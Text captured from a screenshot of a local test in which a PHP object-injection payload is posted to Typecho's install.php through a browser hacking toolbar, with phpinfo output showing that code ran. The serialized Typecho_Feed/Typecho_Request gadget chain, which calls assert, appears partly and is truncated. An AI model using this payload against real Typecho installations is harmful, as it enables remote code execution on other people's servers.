 Typecho 安装程序
Hello World
localhost/typecho/install.php?finish=a
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/typecho/install.php?finish=a
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO2E
6NTp7czo1OiJ0aXRsZSI7czoxOiIxIjtzOjQ6ImxpbmsiO3M6MToiMSI7czo0OiJkYXRlIjtpOjE1MDg4OTUxMzI7czo4OiJjYXRlZ29yeSI7YToxOntpOjA7TzoxNT
oiVHlwZWNob19SZXF1ZXN0IjoyOntzOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9maWx0ZXIiO2E6MTp7aTowO3M6NjoiYXNzZXJ0Ijt9czoyNDoiAFR5cGVja
G9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO3M6MTA6InBocGluZm8oKTsiO319fXM6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX
Referrer
http://localhost/typecho/
Typecho
1 欢迎使用
2 初始化配置
3 开始安装
4 安装成功
PHP Version 5.5.12
php
System Windows NT DESKTOP-S9PSGAM 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Apr 30 2014 11:15:47
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"